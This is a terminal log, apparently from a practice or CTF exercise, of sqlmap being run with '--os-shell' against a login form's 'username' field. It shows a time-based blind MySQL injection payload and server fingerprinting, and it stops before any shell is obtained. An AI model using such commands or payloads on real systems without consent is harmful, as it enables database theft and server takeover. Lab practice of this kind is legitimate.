 ❯ sqlmap -r ~/timu4 -p username --os-shell
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.8.12#stable}
|_ -| . ["]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is
local, state and federal laws. Developers assume no liability and are not responsible for any misuse or d
[*] starting @ 14:05:29 /2024-12-20/
[14:05:29] [INFO] parsing HTTP request from '/home/lzf/timu4'
[14:05:29] [INFO] resuming back-end DBMS 'mysql'
[14:05:29] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: username=admin' AND (SELECT 1776 FROM (SELECT(SLEEP(5)))VrYD) AND 'bKbV'='bKbV&password=123
---
[14:05:29] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.10 or 16.04 (yakkety or xenial)
web application technology: Apache 2.4.18